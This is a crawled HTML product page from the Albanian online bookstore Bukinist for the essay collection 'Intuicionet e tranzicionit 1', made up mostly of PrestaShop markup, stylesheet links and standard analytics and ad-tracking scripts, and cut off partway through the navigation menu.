

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html
body_size: 42159
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>Intuicionet e tranzicionit 1 - Bukinist</title><meta name="description" content="Libri ka vlerën e një &quot;burimi parësor&quot; të dhënash, citimesh, deklaratash, kronika të ngjarjeve, profilesh të personazheve të shkruara me gjuhën e një shkrimtari, i cili i merr hua letërsisë fjalën e bukur dhe ia jep politikës, dhe nga kjo e fundit merr hua racionalitetin dhe pragmatizmin për të kapërcyer dëshpërimin e të vërtetave të shoqërisë shqiptare dhe për të ecur përpara." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/en/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html" /><meta property="og:title" content="Intuicionet e tranzicionit 1 - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Libri ka vlerën e një &quot;burimi parësor&quot; të dhënash, citimesh, deklaratash, kronika të ngjarjeve, profilesh të personazheve të shkruara me gjuhën e një shkrimtari, i cili i merr hua letërsisë fjalën e bukur dhe ia jep politikës, dhe nga kjo e fundit merr hua racionalitetin dhe pragmatizmin për të kapërcyer dëshpërimin e të vërtetave të shoqërisë shqiptare dhe për të ecur përpara." /><meta property="og:image" content="https://CloudFront.bukinist.al/2711-large_default/intuicionet-e-tranzicionit-1.jpg" /><meta property="product:pretax_price:amount" content="1200" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="1200" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="800.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Intuicionet e tranzicionit 1 - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 1198;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Publicistikë & Ese";
					var products = [{"reference":"UE0024","item_id":"UE0024","ean13":"","upc":"","id":"UE0024","id_product":1198,"name":"Intuicionet e tranzicionit 1","item_name":"Intuicionet e tranzicionit 1","price":1200,"quantity":0,"category":"Publicistik\u00eb & Ese","item_category":"Publicistik\u00eb & Ese","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Publicistikë & Ese";
		var products = [{"reference":"UE0024","item_id":"UE0024","ean13":"","upc":"","id":"UE0024","id_product":1198,"name":"Intuicionet e tranzicionit 1","item_name":"Intuicionet e tranzicionit 1","price":1200,"quantity":0,"category":"Publicistik\u00eb & Ese","item_category":"Publicistik\u00eb & Ese","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"UE0024","item_id":"UE0024","ean13":"","upc":"","id":"UE0024","id_product":1198,"name":"Intuicionet e tranzicionit 1","item_name":"Intuicionet e tranzicionit 1","price":1200,"quantity":0,"category":"Publicistik\u00eb & Ese","item_category":"Publicistik\u00eb & Ese","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "1198",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "1200",
															};
												google_tag_params["category"] = "Publicistikë & Ese";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-1198 product-intuicionet-e-tranzicionit-1 category-36 category-publicistike-ese hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a 